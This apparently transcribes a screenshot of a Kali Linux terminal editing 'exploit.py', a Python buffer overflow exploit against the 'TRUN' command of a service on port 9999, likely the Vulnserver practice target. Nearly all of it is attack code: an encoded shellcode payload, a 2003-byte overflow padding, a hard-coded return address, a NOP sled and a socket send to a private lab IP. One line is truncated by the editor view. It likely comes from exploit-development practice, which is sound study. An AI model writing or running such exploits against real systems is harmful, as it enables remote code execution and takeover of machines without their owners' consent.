 user@kali: ~/Documents/buff_of/python2
user@kali: ~/Documents/buff_of/python2 63x46
GNU nano 8.2 exploit.py *
#!/usr/bin/python
import sys, socket
overflow = (
"\xd9\xf7\xb8\x4f\x7f\x78\x98\xd9\x74\x24\xf4\x5b\x31\xc9"
"\xb1\x52\x31\x43\x17\x03\x43\x17\x83\x8c\x7b\x9a\x6d\xee"
"\x6c\xd8\x8e\x0e\x6d\xbd\x07\xeb\x5c\xfd\x7c\x78\xce\xcd"
"\xf7\x2c\xe3\xa6\x5a\xc4\x70\xca\x72\xeb\x31\x61\xa5\xc2"
"\xc2\xda\x95\x45\x41\x21\xca\xa5\x78\xea\x1f\xa4\xbd\x17"
"\xed\xf4\x16\x53\x40\xe8\x13\x29\x59\x83\x68\xbf\xd9\x70"
"\x38\xbe\xc8\x27\x32\x99\xca\xc6\x97\x91\x42\xd0\xf4\x9c"
"\x1d\x6b\xce\x6b\x9c\xbd\x1e\x93\x33\x80\xae\x66\x4d\xc5"
"\x09\x99\x38\x3f\x6a\x24\x3b\x84\x10\xf2\xce\x1e\xb2\x71"
"\x68\xfa\x42\x55\xef\x89\x49\x12\x7b\xd5\x4d\xa5\xa8\x6e"
"\x69\x2e\x4f\xa0\xfb\x74\x74\x64\xa7\x2f\x15\x3d\x0d\x81"
"\x2a\x5d\xee\x7e\x8f\x16\x03\x6a\xa2\x75\x4c\x5f\x8f\x85"
"\x8c\xf7\x98\xf6\xbe\x58\x33\x90\xf2\x11\x9d\x67\xf4\x0b"
"\x59\xf7\x0b\xb4\x9a\xde\xcf\xe0\xca\x48\xf9\x88\x80\x88"
"\x06\x5d\x06\xd8\xa8\x0e\xe7\x88\x08\xff\x8f\xc2\x86\x20"
"\xaf\xed\x4c\x49\x5a\x14\x07\xb6\x33\x04\xf8\x5e\x46\x28"
"\x17\xc3\xcf\xce\x7d\xeb\x99\x59\xea\x92\x83\x11\x8b\x5b"
"\x1e\x5c\x8b\xd0\xad\xa1\x42\x11\xdb\xb1\x33\xd1\x96\xeb"
"\x92\xee\x0c\x83\x79\x7c\xcb\x53\xf7\x9d\x44\x04\x50\x53"
"\x9d\xc0\x4c\xca\x37\xf6\x8c\x8a\x70\xb2\x4a\x6f\x7e\x3b"
"\x1e\xcb\xa4\x2b\xe6\xd4\xe0\x1f\xb6\x82\xbe\xc9\x70\x7d"
"\x71\xa3\x2a\xd2\xdb\x23\xaa\x18\xdc\x35\xb3\x74\xaa\xd9"
"\x02\x21\xeb\xe6\xab\xa5\xfb\x9f\xd1\x55\x03\x4a\x52\x65"
"\x4e\xd6\xf3\xee\x17\x83\x41\x73\xa8\x7e\x85\x8a\x2b\x8a"
"\x76\x69\x33\xff\x73\x35\xf3\xec\x09\x26\x96\x12\xbd\x47"
"\xb3")
shellcode = "A"*2003 + "\xc7\x11\x50\x62" + "\x90"*32 + overfl>
ip_address ='192.168.18.48'
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip_address, 9999))
s.send(('TRUN /.:/' + shellcode))
s.close()
except:
print("Error al conectar con el servidor")
sys.exit()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify